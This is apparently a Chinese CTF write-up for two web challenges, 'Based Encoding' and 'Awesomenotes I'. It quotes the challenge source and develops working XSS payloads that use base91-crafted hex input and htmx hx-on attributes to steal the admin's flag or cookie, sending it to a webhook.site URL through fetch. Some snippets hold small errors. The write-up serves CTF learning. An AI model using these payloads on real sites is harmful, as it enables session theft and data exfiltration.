虽然都是签到题,但是都是签到题不太可能。
Based Encoding
note题,最主要的路由就下面这三个。/create创建一个note,但是内容会被base91编码,这里纯粹是为了加难度而加难度。谁家note写完了会套一层编码,当谜语人吗?
encoding_id是随机生成的,可以用这个id通过/e/id访问note。
/report向admin举报一个note,admin会访问这个note,并且flag只有admin能访问。
这里进行了比较严格的限制,所以只能提交note id。
def init_db():
    db, cur = get_cursor()
    cur.execute("CREATE TABLE IF NOT EXISTS accounts (id INTEGER PRIMARY KEY AUTOINCREMENT, username TEXT NOT NULL UNIQUE, password TEXT NOT NULL, admin INTEGER)")
    cur.execute("INSERT INTO accounts (username, password, admin) VALUES ('admin', ?, 1)", [admin_password])
    cur.execute("CREATE TABLE IF NOT EXISTS encodings (id TEXT NOT NULL UNIQUE, text TEXT NOT NULL, creator, expires INTEGER DEFAULT 0)")
    cur.execute("INSERT INTO encodings (id, text, creator, expires) VALUES (?, ?, 'admin', 0)", [secrets.token_hex(20), FLAG])
    db.commit()
    db.close()
    ...//
@app.route("/create", methods=["GET", "POST"])
def create():
    if not session:
        flash("Please log in")
        return redirect("/login")
    if request.method == "GET":
        return render_template("create.html", logged_out=False)
    elif request.method == "POST":
        if not request.form["text"]:
            return "Missing text"
        text = request.form["text"]
        if len(text) > 1000:
            flash("Too long!")
            return redirect("/create")
        encoded = based91.encode(text.encode() if not (re.match(r"^[a-f0-9]+$", text) and len(text) % 2 == 0) else bytes.fromhex(text))
        encoding_id = create_encoding(session["username"], encoded)

        return redirect(f"/e/{encoding_id}")
@app.route("/e/<encoding_id>")
def getEncoding(encoding_id):
    logged_out = session.get("username", None) is None
    encoding = get_encoding(encoding_id)
    return render_template("view_encoding.html", encoding=encoding, logged_out=logged_out)
@app.route("/report", methods=["GET", "POST"])
def report():
    if not session:
        flash("Please log in")
        return redirect("/login")
    if request.method == "GET":
        return render_template("report.html", logged_out=False)

    value = request.form.get("id")

    if not value or not re.match(r"^[a-f0-9]{40}$", value):
        flash("invalid value!")
        return render_template("report.html", logged_out=False)
    subprocess.Popen(["timeout", "-k" "15", "15", "node", "adminbot.js", base_url, admin_password, value], shell=False)
    flash("An admin going there.")
    return render_template("report.html", logged_out=False)
思路很明显就是要通过note触发xss,然后举报给admin从而获取他的cookie之类的。
step1 Lead to XSS
/e/noteid这个路由通过render_template渲染view_encoding.html,而能导致xss的关键就在于:
<h2 class="subtitle">{{encoding|safe}}</h2>
safe使得渲染的代码不进行转义直接输出在页面上,如果删掉这个safe渲染自动进行转义的话就没办法xss了。

这也是ssti->xss的一个小trick。{{request.args.p|safe}}

如何让base91后的内容为:
<script>alert(1)</script>
其实只要调用base91的解码函数就可以实现了。
import based91
import binascii
import re

def timu(text):
    if not (re.match(r"^[a-f0-9]+$", text) and len(text) % 2 == 0):
        result=text.encode()
    else:
        result=bytes.fromhex(text)
    encoded = based91.encode(result)
    return encoded
data = based91.decode("<script>alert(1)</script>11")

hex_data = binascii.hexlify(data).decode()
print("payload:"+hex_data)

print("base91编码后:"+timu(hex_data))

payload:f0afecd5baf31dd4ce9eff0dc33f1a4405311458326b
base91编码后:<script>alert(1)</script>11
貌似由于编解码的问题导致生成的内容最后会有些失真,所以我最后加上了一些脏字符11。
使用生成的payload创建note即可xss

step2 bypass base91_alphabet
正当我以为拿下这个签到题的时候,我惊喜的发现base91字符表里没有.。而一般的payload都会用到点。
base91_alphabet = ['A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M',
    'N', 'O', 'P', 'Q', 'R', 'S', 'T', 'U', 'V', 'W', 'X', 'Y', 'Z',
    'a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm',
    'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z',
    '0', '1', '2', '3', '4', '5', '6', '7', '8', '9', '!', '#', '$',
    '%', '€', '(', ')', '*', '+', ',', '°', '/', ':', ';', '<', '=',
    '>', '?', '@', '[', ']', '^', '_', '`', '{', '|', '}', '~', '"']
本来想用eval(String.fromCharCode())。
但他设置了unsafe-inline,这是个非常宽松的限制,但是限制了eval,并且不能远程加载js。
    response.headers["Content-Security-Policy"] = "script-src 'unsafe-inline';"
    return response
js层面的绕过有self取属性绕过。
document.location <===> self["document"]["location"]
也不能用空格,标签中的属性空格可以用/来代替,但实际利用中空格是用不到的。
step3 bypass http only
最常见的思路就是把管理员cookie偷出来。但由于cookie设置了http only,导致无法用js获取cookie。那么只能操控admin,让他先访问/路由获取第一个noteid(即flag的noteid),然后访问/e/noteid,取出来flag就行了。
这里选择操控两个frame,第一个frame访问根目录获取noteid,第二个frame访问/e/noteid获取flag,最后发给dnslog。
照着以上分析逻辑写就行了,通过createElement创建frame。需要调试的就是如何取noteid以及flag。这个可以自己创建个账号第一个note写个testflag来模拟测试。
过滤了.用atob函数解码一层即可绕过。
<script>
    f1=document.createElement("iframe"); //第一个frame
    f1.src="/";
    f1.onload=()=>{
        i=f1.contentWindow.document.getElementsByTagName("a")[4].text; //获取第一个noteid,flag noteid
        f2=document.createElement("iframe");
        f2.src=="/e/"+i;
        f2.onload=()=>{
            f=frame2.contentWindow.document.getElementsByClassName("subtitle")[0].innerHTML; //获取flag
            fetch(atob("aHR0cHM6Ly93ZWJob29rLnNpdGUvZTU4ZWZmYTgtZDlkOS00OGEwLTk4ZjItMjJhOTYyOTYxYzIyLw==")+f);
        };
        document.body.appendChild(f2);
    };
    document.body.appendChild(f1);
</script>
最后用self一个一个套上即可。
data = based91.decode('<script>\
f1=self["document"]["createElement"]("iframe");\
    self["f1"]["src"]="/";\
    self["f1"]["onload"]=()=>{\
        i=self["f1"]["contentWindow"]["document"]["getElementsByTagName"]("a")[4]["text"];\
        f2=self["document"]["createElement"]("iframe");\
        self["f2"]["src"]="/e/"+i;\
        self["f2"]["onload"]=()=>{\
            f=self["f2"]["contentWindow"]["document"]["getElementsByClassName"]("subtitle")[0]["innerHTML"];\
            fetch(atob("aHR0cHM6Ly93ZWJob29rLnNpdGUvZTU4ZWZmYTgtZDlkOS00OGEwLTk4ZjItMjJhOTYyOTYxYzIyLw==")+f);\
        };\
        self["document"]["body"]["appendChild"](f2);\
    };\
    self["document"]["body"]["appendChild"](f1);\
</script>11\
')
# print(data)
hex_data = binascii.hexlify(data).decode()
print("payload:"+hex_data)

print("base91编码后:"+timu(hex_data))

payload:f0afecd5baf36d2fe35f5153e7a98a43c1b6fdb60276742755ad32a0627856d0ca0402f620f064a525686588df5f5153e75f6b06ece8feef4301f625f0087c7f454d9d7fad19b0a34b3aa7669636c0d8fd860f381b8b7f454d9d7fad19b0a33ba90277ad4c200bb3533811b03f8155ce0e422b1308d89f406595199e15b432818760dee8ada504ad007b1088013e74affe045e2b1808d8a156e5b6562aeb09ac7276105a9940c0fe04963dae74ad561a68db6f2be0088663688fb37180edda5aa9ac27306a02f627b0ee6980b1bb4947689ebcacad95ca7a02a326607f020b5c974b5380dd038f6e70efb7ad95ca7a02a326607f02a99c09dc6fffe7bf553917b0a3a72a0e05dbf6db0ad8d17557075c69a06dbf45bfe398d27cdf32e16c1ce008f67fc7698851350ef0a16bf527f0bf452b54714512c07d9dac4294fccd80c12908bc148d3253a8d2e8a83cd74f906b9a860fbd81ba1f910cb50dff5c3f9b2ddb7c409510cfe80cac84111491d93050457600fb18f17a36def1d90cc61ce91c3722eb36c44bab5d076c6ba5b29ec02a6707a1950904ec4fe0941b8f80fd096c75d3ca4ef5aea4b6018ee0a8d9ae03b6b552594f6095b383d0ca0402f62770ca8d47c0fe04b6ba6965a77a5752db0047b0bd6cd73f1a4405311458326b
base91编码后:<script>f1=self["document"]["createElement"]("iframe");self["f1"]["src"]="/";self["f1"]["onload"]=()=>{i=self["f1"]["contentWindow"]["document"]["getElementsByTagName"]("a")[4]["text"];f2=self["document"]["createElement"]("iframe");self["f2"]["src"]="/e/"+i;self["f2"]["onload"]=()=>{f=self["f2"]["contentWindow"]["document"]["getElementsByClassName"]("subtitle")[0]["innerHTML"];fetch(atob("aHR0cHM6Ly93ZWJob29rLnNpdGUvZTU4ZWZmYTgtZDlkOS00OGEwLTk4ZjItMjJhOTYyOTYxYzIyLw==")+f);};self["document"]["body"]["appendChild"](f2);};self["document"]["body"]["appendChild"](f1);</script>11
get flag

把payload提上去,给admin举报就行了。

后来我发现/e/这个路由压根就没有鉴权机制,所以根本不用开两个iframe。直接一个frame获取noteid,然后访问这个note就可以了操。
data = based91.decode('<script>\
f1=self["document"]["createElement"]("iframe");\
    self["f1"]["src"]="/";\
    self["f1"]["onload"]=()=>{\
        i=self["f1"]["contentWindow"]["document"]["getElementsByTagName"]("a")[4]["text"];\
        fetch(atob("aHR0cHM6Ly93ZWJob29rLnNpdGUvZTU4ZWZmYTgtZDlkOS00OGEwLTk4ZjItMjJhOTYyOTYxYzIyLw==")+i);\
    };\
    self["document"]["body"]["appendChild"](f1);\
</script>11\
')

Awesomenotes I
这题感觉比前面那道简单多了,最起码这道题一个小时内做完了。但是考的东西比较新颖。
也是note题。有用的就俩函数。/get_note说明如果是admin的话就能拿到flag,这个cookie是在环境变量里的,所以根本没法伪造,她也不会给用户cookie。
async fn get_note(
Path(note): Path<String>,
TypedHeader(cookie): TypedHeader<Cookie>,
) -> Result<Html<String>, (StatusCode, &'static str)> {
if ¬e == "flag" {
let Some(name) = cookie.get("session") else {
return Err((StatusCode::UNAUTHORIZED, "Missing session cookie"));
};
if name != std::env::var("ADMIN_SESSION").expect("Missing ADMIN_SESSION") {
return Err((
StatusCode::UNAUTHORIZED,
"You are not allowed to read this note",
));
}
return Ok(Html(fs::read_to_string("flag.txt").expect("Flag missing")));
}
if note.chars().any(|c| !c.is_ascii_hexdigit()) {
return Err((StatusCode::BAD_REQUEST, "Malformed note ID"));
}
let Ok(note) = fs::read_to_string(format!("public/upload/{:}", note)) else {
return Err((StatusCode::NOT_FOUND, "Note not found"));
};
Ok(Html(note))
}
/upload_note最关键的就是waf,只让上传h1 p div这三个标签,这三个标签正常来说是没法xss的。
async fn upload_note(
    mut multipart: Multipart,
) -> (StatusCode, Result<HeaderMap<HeaderValue>, &'static str>) {
    let mut body: Option<String> = None;
    while let Some(field) = multipart.next_field().await.unwrap() {
        let Some(name) = field.name() else { continue };
        if name != "note" {
            continue;
        }
        let Ok(data) = field.text().await else {
            continue;
        };
        body = Some(data);
        break;
    }
    let Some(body) = body else {
        return (StatusCode::BAD_REQUEST, Err("Malformed formdata"));
    };
    if body.len() > 5000 {
        return (StatusCode::PAYLOAD_TOO_LARGE, Err("Note too big"));
    }
    let safe = ammonia::Builder::new()
        .tags(hashset!["h1", "p", "div"])
        .add_generic_attribute_prefixes(&["hx-"])
        .clean(&body)
        .to_string();
    let mut name = [0u8; 32];
    fs::File::open("/dev/urandom")
        .unwrap()
        .read_exact(&mut name)
        .expect("Failed to read urandom");
    let name = String::from_iter(name.map(|c| format!("{:02x}", c)));
    fs::write(format!("public/upload/{:}", name), safe).expect("Failed to write note");
    (
        StatusCode::FOUND,
        Ok(HeaderMap::from_iter([(
            LOCATION,
            format!("/note/{:}", name).parse().unwrap(),
        )])),
    )
}
但这句话就很奇怪,允许一个hx-开头的属性。这属性我这辈子都没见过。
.add_generic_attribute_prefixes(&["hx-"])
经百度得知这个属性是htmx的东西,然后我看了一下html,发现好多页面都引入了htmx。
<script src="https://unpkg.com/htmx.org@1.9.5" integrity="sha384-xcuj3WpfgjlKF+FXhSQFQ0ZNr39ln+hwjN3npfM9VBnUskLolQAcN80McRIVOPuO" crossorigin="anonymous"></script>
htmx是啥:
先来看
HTML,HTML的优势在于,它是一个声明式的语言,我们可以直接在html中声明我们想要的效果,而不需要去写js代码,这样就可以减少很多的代码量,同时也可以减少很多的bug。而且,html是一个很简单的语言,很多人都可以很快的上手,这样也可以减少很多的学习成本
大概就是标签就能执行js了,所以读文档就可以了。htmx:afterRequest后面写js就行,但是需要指定hx-target和hx-trigger。
dnslog发现了一个更好用的webhook,支持https。
<div hx-get="https://awesomenotes.online/" hx-trigger="load" hx-target="this" hx-on="htmx:afterRequest: fetch('https://webhook.site/e58effa8-d9d9-48a0-98f2-22a962961c22?a='+document.cookie)">Fuck you</div>
由于cookie没有设置http only,直接偷cookie就行,拿着cookie访问即可得到flag。
搜到一个payload,貌似不太稳定的样子
<div
    hx-get="/api/note/flag?t="
    hx-trigger="load delay:0.001s"
    hx-target="#report"
>
    get flag
</div>
<div
    hx-get="YOUR_SERVER"
    hx-on::config-request="event.detail.parameters['flag'] = document.getElementById('report').innerHTML"
    hx-trigger="load delay:0.8s"
    hx-target="#report"
>
    send flag
</div>